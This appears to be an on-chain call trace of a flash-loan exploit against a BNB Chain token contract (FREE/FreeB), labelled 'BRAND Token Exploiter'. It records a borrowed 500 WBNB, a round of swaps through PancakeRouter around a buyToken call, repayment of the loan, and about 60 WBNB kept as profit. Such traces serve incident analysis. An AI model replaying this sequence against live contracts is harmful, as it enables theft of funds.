 [Sender] BRAND Token Exploiter
0 0 → CALL 523,306 [Receiver] 0x4512abb79f1f80830f4641caefc5ab33654a2d49.0xe4c38d6d(raw data) ()
1 1 → CALL 624,026 0x6098_DPP.flashLoan Calldata (baseAmount=500,000,000,000,000,000,000, quoteAmount=0, assetTo=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, data=(long param)) ()
2 2 → DELEGATECALL 621,315 0x8535_DPP.flashLoan Calldata (baseAmount=500,000,000,000,000,000,000, quoteAmount=0, assetTo=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, data=(long param)) ()
3 3 → CALL 29,962 WBNB.transfer Calldata (dst=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, wad=500,000,000,000,000,000,000) (true)
5 3 → CALL 562,421 [Receiver] 0x4512abb79f1f80830f4641caefc5ab33654a2d49.DPPFlashLoanCall Calldata (sender=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, baseAmount=500,000,000,000,000,000,000, quoteAmount=0, data=(long param)) ()
6 4 → CALL 24,690 FREE.approve Calldata (spender=PancakeRouter, amount=(long param)) (true)
8 4 → CALL 129,621 PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=500,000,000,000,000,000,000, amountOutMin=0, path=[WBNB, FREE], to=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, deadline=1,7
9 5 → CALL 10,225 WBNB.transferFrom Calldata (src=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, dst=PancakePair, wad=500,000,000,000,000,000,000) (true)
11 5 → STATICCALL 4,782 FREE.balanceOf Calldata (account=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49) (1)
12 5 → STATICCALL 2,893 PancakePair.getReserves Calldata () (_reserve0=17,351,165,995,629,032,583,784, _reserve1=296,872,116,162,636,014,022, _blockTimestampLast=1,704,893,876)
13 5 → STATICCALL 534 WBNB.balanceOf Calldata (PancakePair) (796,872,116,162,636,014,022)
14 5 → CALL 100,823 PancakePair.swap Calldata (amount0Out=10,876,889,750,197,700,647,166, amount1Out=0, to=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, data="") ()
22 5 → STATICCALL 672 FREE.balanceOf Calldata (account=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49) (10,333,045,262,687,815,614,808)
23 4 → CALL 101,271 FreeB.buyToken Calldata (tokenId=120,000,000,000,000,000,000, amount=5,000,000,000,000,000,000) ()
39 4 → STATICCALL 672 FREE.balanceOf Calldata (account=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49) (10,333,045,262,687,815,614,808)
40 4 → CALL 250,408 PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=10,333,045,262,687,815,614,808, amountOutMin=0, path=[FREE, WBNB], to=[Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49, deadline=
88 4 → CALL 3,262 WBNB.transfer Calldata (dst=0x6098_DPP, wad=500,000,000,000,000,000,000) (true)
90 4 → STATICCALL 534 WBNB.balanceOf Calldata ([Receiver]0x4512abb79f1f80830f4641caefc5ab33654a2d49) (60,332,909,139,618,131,633)